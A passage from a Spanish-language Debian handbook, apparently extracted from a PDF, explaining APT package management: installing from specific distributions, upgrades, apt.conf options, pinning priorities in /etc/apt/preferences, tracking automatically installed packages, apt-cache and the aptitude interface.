

Si el archivo sources.list menciona varias distribuciones, es posible indicar la versión del paquete a instalar. Se puede proporionar un número de versión específico con apt install *paquete*=*versión*, pero generealmente es preferible indicar la distribución de origen (*Stable*, *Testing* o *Unstable*) utilizando apt install *paquete*/*distribución*. Con esta orden es posible volver a una versión antigua de un paquete (si sabe que funciona bien, por ejemplo), siempre que aún esté disponible en alguno de los orígenes a los que se refiere el archivo sources.list. De lo contrario, el archivo snapshot.debian.org puede llegar al rescate (revise el recuadro «[Versiones](#page-143-0) [antiguas de paquetes:](#page-143-0) snapshot.debian.org» página 112).

#### # **apt install spamassassin/unstable**

YENDO MÁS ALLÁ **El caché de archivos .deb** APT mantiene una copia de cada archivo .deb descargado en el directorio /var/ cache/apt/archives/. En caso de actualizaciones frecuentes, este directorio puede ocupar rápidamente mucho espacio en disco, con varias versiones de cada paquete; Debería ordenarlos regularmente. Puede utilizar dos órdenes: apt-get clean vacía completamente el directorio y apt-get autoclean sólo elimina los paquetes que ya no pueden ser descargados (porque ya desaparecieron del espejo Debian) y son obviamente inútiles (el parámetro de configuración APT::Clean-Installed puede evitar la eliminación de archivos .deb que estén instalados actualmente). Fíjese que apt no soporta estos comandos.

#### <span id="page-147-0"></span>6.2.3. Actualización del sistema

<span id="page-147-1"></span>Se recomienda realizar actualizaciones regularmente, ya que incluyen las últimas actualizaciones de seguridad. Para actualizar, utilice apt upgrade, apt-get upgrade o aptitude safeupgrade (por supuesto, después de apt-get update). Esta orden busca paquetes instalados que pueden ser actualizados sin eliminar ningún paquete. En otras palabras, el objetivo es asegurar la actualización menos intrusiva posible. apt-get es ligeramente más exigente que aptitude o apt ya que se negará a instalar paquetes que no estaban instalados previamente.



Sin embargo, a veces puede estar interesado en descargar el archivo Packages completo, especialmente cuando la última actualización es muy antigua y cuando el mecanismo de diferencias incrementales no ayudaría demasiado. También puede ser interesante cuando el acceso de red es muy rápido pero el procesador en el equipo a actualizar es relativamente lento ya que el tiempo ahorrado en la descarga es más que el perdido cuando el equipo calcule la nueva versión de los archivos (comenzando con las versiones antiguas y aplicando las diferencias descargadas). Para hacer esto puede utilizar el parámetro de configuración Acquire::Pdiffs y configurarlo como false.

apt generalmente seleccionará el número de versión más reciente (excepto para paquetes en *Experimental* y *stable-backports*, que son ignorados de forma predeterminada sin importar su número de versión). Si especificó *Testing* o *Unstable* en su archivo sources.list, apt upgrade cambiará la mayor parte de su sistema en *Stable* a *Testing* o *Unstable*, lo que podría no ser lo deseado.

Para indicarle a apt que utilice una distribución específica al buscar paquetes a actualizar debe utilizar la opción -t o --target-release, seguido del nombre de la distribución que desea (por ejemplo: apt -t stable upgrade). Para evitar especificar esta opción cada vez que utilice apt puede agregar APT::Default-Release "stable"; al archivo /etc/apt/apt.conf.d/local.

Para actualizaciones más importantes, tales como el cambio de una versión mayor de Debian a la siguiente, necesita utilizar apt full-upgrade. Con esta instrucción, apt completará la actualización aún si tiene que eliminar algunos paquetes obsoletos o instalar nuevas dependencias. Esta también es la orden utilizada por los usuarios que trabajan diariamente con la versión *Unstable* de Debian y siguen su evolución día a día. Es tan simple que casi no necesita explicación: la reputación de APT está basada en esta excelente característica.

A diferencia de apt y aptitude, apt-get no sabe cómo hacer full-upgrade command. En su lugar debería usar apt-get dist-upgrade ("distribution upgrade"), la histórica y bien conocida orden que apt y aptitude también aceptan para satisfacer a los usuarios que están acostumbrados a usarla.

# <span id="page-148-0"></span>6.2.4. Opciones de configuración

<span id="page-148-1"></span>Además de los elementos de configuración ya mencionados, es posible configurar ciertos aspectos de APT agregando directivas en un archivo del directorio /etc/apt/apt.conf.d/. Recuerde, por ejemplo, que APT puede indicarle a dpkg que ignore errores de conflictos de archivos especificando DPkg::options { "--force-overwrite";}.

Si sólo puede acceder a la web a través de un proxy, agregue una línea como Acquire::http::pro xy "http://su-proxy:3128". Para un proxy FTP, utilice Acquire::ftp::proxy "ftp://su-proxy". Para descubrir más opciones de configuración, lea la página de manual apt.conf(5) con la orden man apt.conf (para detalles sobre las páginas de manual, revise la Sección [7.1.1](#page-173-0), [«Páginas de](#page-173-1) [manual](#page-173-1)» página 142).

VOLVER A LOS CIMIENTOS

#### **Directorios terminados con .d**

Cada vez más se utilizan directorios con el sufijo .d. Cada directorio representa un archivo de configuración repartido en múltiples archivos. En este sentido, todos los archivos en /etc/apt/apt.conf.d/ son instrucciones para la configuración de APT. APT los incluye en orden alfabético para que los últimos puedan modificar un elemento de configuración definido en los primeros.

Esta estructura le da cierta flexibilidad al administrador del equipo y a los desarrolladores de paquetes. De hecho, el administrador puede modificar fácilmente la configuración del software agregando un archivo prehecho en el directorio en cuestión sin tener que modificar un archivo existente. Los desarrolladores de paquetes utilizan el mismo enfoque cuando necesitan adaptar la configuración de otro software pare asegurar que pueda coexistir perfectamente con el suyo. La Normativa Debian prohíbe explícitamente modificar los archivos de configuración de otros paquetes — sólo los usuarios pueden hacerlo. Recuerde que durante la actualización de un paquete el usuario puede elegir la versión del archivo de configuración a mantener cuando se detectó una modificación. Cualquier modificación externa de un archivo dispararía dicho pedido, lo que molestaría al administrador que está seguro de no haber modificado nada.

Sin un directorio .d es imposible que un paquete externo modifique la configuración de un programa sin modificar su archivo de configuración. En su lugar, debe invitar al usuario a que lo haga por su cuenta y lista las operaciones a realizar en el archivo /usr/share/doc/*paquete*/README.Debian.

Dependiendo de la aplicación, el directorio .d puede ser utilizado directamente o administrado por un script externo que concatena todos los archivos para crear el archivo de configuración. Es importante ejecutar este script luego de cualquier cambio en ese directorio para que se tengan en cuenta las modificaciones más recientes. De la misma forma, es importante no trabajar directamente en el archivo de configuración creado automáticamente ya que se perdería todo en la siguiente ejecución del script. El método seleccionado (usar directamente el directorio .d o un archivo generado desde dicho directorio) está generalmente definido por limitaciones de implementación, pero en ambos casos las ganancias en cuanto a flexibilidad de la configuración más que compensan las pequeñas complicaciones que significan. El servidor de correo Exim 4 es un ejemplo del método en el que se genera el archivo: puede configurarse mediante varios archivos (/etc/exim4/conf.d/\*) que son concatenados en /var/lib/exim4/config.autogenerated mediante la orden update-exim4.conf.

# 6.2.5. Gestión de prioridades de los paquetes

Uno de los aspectos más importantes en la configuración de APT es la gestión de las prioridades asociadas con cada origen de paquetes. Por ejemplo, podría desear extender una distribución con uno o dos paquetes más recientes de *Testing*, *Unstable* o *Experimental*. Es posible asignar una prioridad a cada paquete disponible (el mismo paquete puede tener varias prioridades según su versión o la distribución que lo provee). Estas prioridades influenciarán el comportamiento de APT: para cada paquete, siempre seleccionará la versión con la prioridad más alta (excepto si esta versión es anterior a la instalada y si su prioridad es menor a 1000).

APT define varias prioridades predeterminadas. Cada versión instalada de un paquete tiene una prioridad de 100. Una versión no instalada tiene una prioridad predeterminada de 500, pero pue-

de saltar a 990 si es parte de la distribución destino (definida con la opción de línea de órdenes t o la directiva de configuración APT::Default-Release).

Puede modificar las prioridades agregando elementos en el archivo /etc/apt/preferences con los nombres de los paquetes afectados, sus versiones, sus orígenes y sus nuevas prioridades.

APT nunca instalará una versión anterior de un paquete (esto es, un paquete cuyo número de versión sea menor al que está instalado actualmente) excepto si su prioridad es mayor a 1000. APT siempre instalará el paquete con la mayor prioridad que cumpla esta restricción. Si dos paquetes tienen la misma prioridad, APT instalará la más reciente (aquella cuya versión sea mayor). Si dos paquetes de la misma versión tienen la misma prioridad pero tienen diferente contenido, APT instalará la versión que no está instalada (se creó esta regla para cubrir los casos de la actualización de un paquete sin aumentar el número de revisión, que es generalmente necesario).

En términos más concretos, un paquete con prioridad menor a 0 nunca será instalado. Un paquete con una prioridad entre 0 y 100 sólo será instalado si no hay otra versión ya instalada del paquete. Con una prioridad entre 100 y 500, el paquete sólo será instalado si no hay otra versión más reciente instalada o disponible en otra distribución. Un paquete con prioridad entre 501 y 990 será instalado sólo si no hay una versión más nueva instalada o disponible en la distribución de destino. Con una prioridad entre 990 y 1000, el paquete será instalado a menos que la versión instalada sea mayor. Una prioridad mayor a 1000 siempre llevará a la instalación del paquete aún si ésto significa que APT instalará una versión anterior.

Cuando APT revisa /etc/apt/preferences primero tiene en cuenta las entradas más específicas (generalmente aquellas que especifiquen el paquete en cuestión), luego las más genéricas (incluyendo, por ejemplo, todos los paquetes de una distribución). Si existen varias entradas genéricas, utiliza la primera coincidencia. El criterio de selección disponible incluye el nombre del paquete y el origen que lo provee. Se identifica cada origen de paquetes por la información contenida en un archivo Release y que APT descarga junto con los archivos Packages. Especifica el origen (generalmente «Debian» para paquetes de las réplicas oficiales, pero también puede ser el nombre de una persona u organización para repositorios de terceros). También provee el nombre de la distribución (generalmente *Stable*, *Testing*, *Unstable* o *Experimental* para las distribuciones estándar que provee Debian) junto con su versión (por ejemplo, 8 para Debian *Jessie*). Revisemos su sintaxis a través de casos de estudio de este mecanismo más realistas.

CASO ESPECÍFICO



Supongamos que sólo desea utilizar paquetes de la versión estable de Debian. Aquellos provistos en otras versiones no serían instalados a menos que sean pedidos explícitamente. Puede escribir las siguientes entradas en el archivo /etc/apt/preferences:

```
Package: *
Pin: release a=stable
Pin-Priority: 900
Package: *
Pin: release o=Debian
Pin-Priority: -10
```
a=stable define el nombre de la distribución elegida. o=Debian limita el alcance a los paquetes cuyo origen es «Debian».

Asumamos ahora que tiene un servidor con varios programas locales que dependen de la versión 5.14 de Perl y que desea asegurarse que las actualizaciones no instalarán otra versión del mismo. Puede utilizar la siguiente entrada:

Package: perl Pin: version 5.14\* Pin-Priority: 1001

La documentación de referencia para este archivo de configuración está disponible en la página de manual apt\_preferences(5) que puede ver con man apt\_preferences.



## 6.2.6. Trabajo con varias distribuciones

Siendo la herramienta maravillosa que apt es, es tentador elegir paquetes de otras distribuciones. Por ejemplo, tras instalar un sistema *Stable* podría desear probar paquetes de software disponibles en *Testing* o *Unstable* sin desviarse demasiado del estado inicial del sistema.

Aún cuando ocasionamente encontrará problemas al mezclar paquetes de diferentes distribuciones apt gestionará muy bien su coexistencia y limitará los riesgos de manera muy efectiva. La mejor manera de proceder es listar todas las distribuciones utilizadas en /etc/apt/sources. list (algunas personas siempre agregan las tres distribuciones, pero recuerde que *Unstable* está reservado para usuarios experimentados) y definir su distribución de referencia con el parámetro APT::Default-Release (revise la Sección [6.2.3,](#page-147-0) «[Actualización del sistema](#page-147-1)» página 116).

Supongamos que su distribución de referencia es *Stable* pero que *Testing* y *Unstable* también aparecen listados en su archivo sources.list. En este caso, puede utilizar apt install *paquete*/ testing para instalar un paquete de *Testing*. Si la instalación falla debido a alguna dependencia insatisfecha, permítale resolver esas dependencias dentro de *Testing* agregando el parámetro -t testing. Obviamente, lo mismo aplica a *Unstable*.

En esta situación, las actualizaciones (upgrade y full-upgrade) se realizan dentro de *Stable* a excepción de los paquetes que ya fueron actualizados a otra distribución: éstos seguirán las actualizaciones disponibles en las otras distribuciones. Explicaremos este comportamiento con la ayuda de las prioridades predeterminadas de APT a continuación. No dude en utilizar apt-cac he policy (revise el recuadro «[apt-cache policy](#page-152-0)» página 121) para verificar las prioridades otorgadas.

Todo gira alrededor del hecho de que APT considera sólo paquetes con una versión mayor o igual que la instalada (suponiendo que /etc/apt/preferences no ha sido usado para forzar prioridades superiores a 1000 para algunos paquetes).

# <span id="page-152-0"></span>SUGERENCIA **apt-cache policy**

Para obtener un mejor entendimiento del mecanismo de prioridades, no dude en ejecutar apt-cache policy para mostrar la prioridad predeterminada asociada a cada origen de paquetes. También puede utilizar apt-cache policy *paquete* para mostrar las prioridades de todas las versiones disponibles de un paquete dado.

Asumamos que instaló la versión 1 de un primer paquete de *Stable* y que las versiones 2 y 3 están disponibles en *Testing* y *Unstable* respectivamente. La versión instalada tiene una prioridad de 100, pero la versión disponible en *Stable* (la misma versión) tiene una prioridad de 990 (porque es parte de la versión de destino). Los paquetes en *Testing* y *Unstable* tienen una prioridad de 500 (la prioridad predeterminada para una versión no instalada). El ganador es, por lo tanto, la versión 1 con una prioridad de 990. El paquete «se mantiene en *Stable*».

Tomemos como ejemplo otro paquete cuya versión 2 fue instalada de *Testing*. La versión 1 está disponible en *Stable* y la versión 3 en *Unstable*. La versión 1 (de prioridad 990 — por lo tanto menor a 1000) es descartada porque es menor que la versión instalada. Esto deja sólo las versiones 2 y 3, ambas de prioridad 500. Frente a esta alternativa, APT selecciona la versión más nueva: la de *Unstable*. Si no desea que un paquete de *Testing* actualice su versión a la de *Unstable*, debe asignar una prioridad menor a 500 (490 por ejemplo) a los paquetes que provengan de *Unstable*. Puede modificar /etc/apt/preferences de la siguiente forma:

Package: \* Pin: release a=unstable Pin-Priority: 490

<span id="page-153-0"></span>6.2.7. Seguimiento de paquetes instalados automáticamente

<span id="page-153-1"></span>Una de las funcionalidades esenciales de apt es el rastreo de aquellos paquetes instalados únicamente debido a dependencias. Estos paquetes son llamados «automáticos», y generalmente incluyen bibliotecas.

Con esta información, cuado se eliminan paquetes, los gestores de paquetes pueden calcular una lista de paquetes automáticos que ya no son necesarios (porque no hay paquetes «instalados manualmente» que dependan de ellos). El comando apt-get autoremove se encargará de dichos paquetes. aptitude y apt no poseen esta orden: el primero porque los elimina automáticamente tan pronto como los identifica y, el último probablemente porque el usuario no debería tener que ejecuar dicho comando. En todo caso, las herramientas muestran un claro mensaje que enumera los paquetes afectados.

Es buen hábito marcar como automático cualquier paquete que no necesite directamente para que sea eliminado automáticamente cuando ya no sea necesario. apt-mark auto *paquete* marcará el paquete dado como automático mientras que apt-mark manual *paquete* realiza lo opuesto. aptitude markauto y aptitude unmarkauto funcionan de la misma forma, pero ofrecen más funcionalidad para marcar varios paquetes simultáneamente (revise la Sección [6.4.1,](#page-156-0) «[aptitude](#page-156-1)» página 125). La interfaz interactiva para la consola de aptitude también facilita el revisar la «marca automática» en muchos paquetes.

Algunas personas podrían desear saber porqué un paquete instalado automáticamente está presente en el sistema. Para obtener esta información desde la línea de comandos puede utilizar aptitude why *paquete* (apt y apt-get no poseen una funcionalidad similar):

\$ **aptitude why python-debian** i aptitude Recommends apt-xapian-index i A apt-xapian-index Depends python-debian (>= 0.1.15)



# **6.3. La orden apt-cache**

La orden apt-cache puede mostrar gran parte de la información almacenada en la base de datos interna de APT. Esta información es una especie de caché, ya que se obtiene de las diferentes fuentes definidas en el archivo sources. List. Esto ocurre durante la operación apt update.



La orden apt-cache puede realizar búsquedas de paquete basándose en palabras clave con aptcache search *palabra\_clave*. También puede mostrar las cabeceras de las versiones disponibles de un paquete con apt-cache show *paquete*. Esta orden provee la descripción de un paquete, sus dependencias, el nombre de su responsable, etc. Note que apt search, apt show, aptitude search y aptitude show funcionan de la misma manera.

```
ALTERNATIVA
axi-cache
            apt-cache search es una herramienta muy rudimentaria, básicamente implemen-
            ta grep sobre la descripción de los paquetes. Generalmente devuelve demasiados
            resultados o ninguno en absoluto cuando incluye demasiadas palabras clave.
            axi-cache search término, por el otro lado, provee mejores resultados, ordena-
            dos según su relevancia. Utiliza el motor de búsqueda Xapian y es parte del paquete
            apt-xapian-index que indexa toda la información de los paquetes (y más, como los
            archivos .desktop de todos los paquetes Debian). Está al tanto de las etiquetas
            (revise el recuadro «El campo Tag» página 86) y devuelve resultados en cuestión de
            milisegundos.
            $ axi-cache search package use::searching
            105 results found.
            Results 1-20:
            100 % packagesearch - GUI for searching packages and viewing
                ➥ package information
            98 % debtags - Enables support for package tags
            94 % debian-goodies - Small toolbox-style utilities
            93 % dpkg-awk - Gawk script to parse /var/lib/dpkg/{status,
                ➥ available} and Packages
            93 % goplay - games (and more) package browser using DebTags
            [...]
            87 % apt-xapian-index - maintenance and search tools for a
                ➥ Xapian index of Debian packages
            [...]
            More terms: search debian searching strigi debtags bsearch
                ➥ libbsearch
            More tags: suite::debian works-with::software:package role
                ➥ ::program interface::commandline implemented-in::c++
                \rightarrow admin::package-management use::analysing
            'axi-cache more' will give more results
```
Algunas funcionalidades son menos utilizadas. Por ejemplo, apt-cache policy muestra las prioridades de los orígenes de paquete así como también las prioridades de paquetes individuales. Otro ejemplo es apt-cache dumpavail que muestra las cabeceras de todas las versiones disponibles de todos los paquetes. apt-cache pkgnames muestra una lista con todos los paquetes que aparecen al menos una vez en el caché.

#### **6.4. Interfaces: aptitude, synaptic**

APT es un programa en C++ cuyo código está principalmente en la biblioteca compartida libaptpkg. Utilizar una biblioteca compartida facilita la creación de interfaces de usuario ya que se puede reutilizar fácilmente el código que contiene la biblioteca. Históricamente apt-get fue sólo diseñado como una interfaz de pruebas para libapt-pkg, pero su éxito tiende a esconder este hecho.

#### <span id="page-156-0"></span>6.4.1. aptitude

<span id="page-156-1"></span>aptitude es un programa interactivo que puede utilizar en un modo semigráfico en una consola. Puede navegar la lista de paquetes instalados y disponibles, buscar toda la información disponible y seleccionar paquetes a instalar o eliminar. El programa está diseñado específicamente para que lo utilicen administradores, por lo que sus comportamientos predeterminados son mucho más inteligentes que los de apt-get y su interfaz es mucho más sencilla de entender.

| Acciones Deshacer Paquete Solucionador Buscar Opciones Vistas Ayuda                           |                                     |  |  |  |  |
|-----------------------------------------------------------------------------------------------|-------------------------------------|--|--|--|--|
| C–T: Menú ?: Ayuda q: Salir u: Actualizar g: Descarga/Instala/Elimina Paqs<br>aptitude 0.6.11 |                                     |  |  |  |  |
|                                                                                               |                                     |  |  |  |  |
| –−\ admin – Utilidades de administración (instalación de programas, gestión de                |                                     |  |  |  |  |
| -−\ main – La sección principal del archivo (49)                                              |                                     |  |  |  |  |
| acpi-support-base                                                                             | $0.142 - 6$ 0.142-6                 |  |  |  |  |
| acpid                                                                                         | $1:2.0.23-2$ $1:2.0.23-2$           |  |  |  |  |
| adduser                                                                                       | 3.113+nmu3 3.113+nmu3               |  |  |  |  |
| i<br>i<br>i A<br>anacron                                                                      | $2.3 - 23$ 2.3-23                   |  |  |  |  |
| apt                                                                                           | $1.0.9.8.2$ $1.0.9.8.2$             |  |  |  |  |
| i<br>i<br>apt-utils                                                                           | $1.0.9.8.2$ $1.0.9.8.2$             |  |  |  |  |
| aptitude                                                                                      | $0.6.11 - 1 + b1$ $0.6.11 - 1 + b1$ |  |  |  |  |
| aptitude–common                                                                               | $0.6.11-1$ $0.6.11-1$               |  |  |  |  |
| gestor de paquetes basado en terminal                                                         |                                     |  |  |  |  |
| aptitude es un gestor de paquetes con varias prestaciones útiles, incluyendo                  |                                     |  |  |  |  |
| una sintaxis como la de mutt para la búsqueda de paquetes de una manera                       |                                     |  |  |  |  |
| flexible, una persistencia de acciones de usuario similar a dselect, la                       |                                     |  |  |  |  |
| capacidad de conseguir y mostrar la lista de cambios de la mayoría de los                     |                                     |  |  |  |  |
| paquetes de Debian y un modo de línea de órdenes similar al de apt–get.                       |                                     |  |  |  |  |
|                                                                                               |                                     |  |  |  |  |
| aptitude también cumple con Y2K, no engorda, es un antiséptico natural y está                 |                                     |  |  |  |  |
| amaestrado.                                                                                   |                                     |  |  |  |  |
| Página principal: http://aptitude.aliot <u>h.debian.org/</u>                                  |                                     |  |  |  |  |
|                                                                                               |                                     |  |  |  |  |
|                                                                                               |                                     |  |  |  |  |
|                                                                                               |                                     |  |  |  |  |

**Figura 6.1** El gestor de paquetes *aptitude*

Al iniciar, aptitude muestra una lista de todos los paquetes ordenados por estado (instalado, no instalado o instalado pero no disponible en las réplicas — otras secciones muestran tareas, paquetes virtuales y paquetes nuevos que aparecieron recientemente en las réplicas). Hay otras vistas disponibles para facilitar la navegación temática. En todos los casos, aptitude muestra en la pantalla una lista que combina las categorías y los paquetes. Las categorías están organizadas a través de una estructura de árbol cuyas ramas puede ser desdobladas o cerradas con las teclas Enter, [ y ]. Puede utilizar + para marcar un paquete para instalación, - para marcarlo para eliminación y \_ para purgarlo (note que también puede utiliziar estas teclas para categorías, en cuyo caso la acción correspondiente será aplicada a todos los paquetes en dicha categoría). u actualiza la lista de paquetes disponibles y Shift+u prepara una actualización global al sistema. g cambia la vista a un resumen de los cambios solicitados (y presione g nuevamente hará efectivos los cambios), y q sale de la vista actual. Si está en la vista inicial, esto cerrará definitivamente aptitude.

> DOCUMENTACIÓN **aptitude**

Esta sección no cubre los detalles más específicos de utilizar aptitude, en general se dedica a darle un equipo de supervivencia para usarlo. aptitude está bastante bien documentado y recomendamos que utilice su manual completo disponible en el paquete aptitude-doc-en (/usr/share/doc/aptitude/html/en/index.html).

Para buscar un paquete puede ingresar / seguido de un patrón de búsqueda. Este patrón buscará en los nombres de los paquetes pero también puede buscar en la descripción (si está precedido por ~d), la sección (con ~s) o a otras características que están detalladas en la documentación. Los mismos patrones pueden utilizarse para filtrar la lista de paquetes mostrados: presione la tecla l (como en *limitar*) e ingrese el patrón.

Administrar la «marca automática» de los paquetes Debian (revise la Sección [6.2.7](#page-153-0), «[Seguimiento](#page-153-1) [de paquetes instalados automáticamente](#page-153-1)» página 122) es muy sencillo con aptitude. Es posible navegar la lista de paquetes instalados y marcar paquetes como automáticos con Shift+m o eliminar la marca con la tecla m. Los «paquetes automáticos» se muestran con una «A» en la lista de paquetes. Esta funcionalidad también ofrece una forma simple de visualizar los paquetes utilizados en un equipo, sin las bibliotecas y dependencias que no le interesan. El patrón relacionado que puede utilizar con l (para activar el modo de filtro) es ~i!~M. Especifica que sólo desea ver paquetes instalados (~i) que no están marcados como automáticos (!~M).

HERRAMIENTA **Utilizando aptitude en la línea de órdenes** La mayoría de la funcionalidad de aptitude está disponible tanto a través de la interfaz interactiva como de la línea de órdenes. Esta última le resultará familiar a los usuarios asiduos de apt-get y apt-cache. Las características avanzadas de aptitude también están disponibles en la línea de órdenes.Puede utilizar los mismos patrones de búsqueda de paquetes que en la versión interactiva. Por ejemplo, si limpiar la lista de paquetes «instalados manualmente» y sabe que ninguno de los paquetes instalados localmente necesitan una biblioteca o módulo Perl particular puede marcar los paquetes correspondientes como automáticos con una sola orden: # **aptitude markauto '~slibs|~sperl'** Aquí puede ver claramente el poder del sistema de patrones de búsqueda de apti tude, que permite la selección instantánea de todos los paquetes en las secciones libs y perl. Tenga cuidado que si algunos paquetes son marcados como automáticos y ningún otro paquete depende de ellos serán eliminados inmediatamente (luego de un pedido de confirmación).

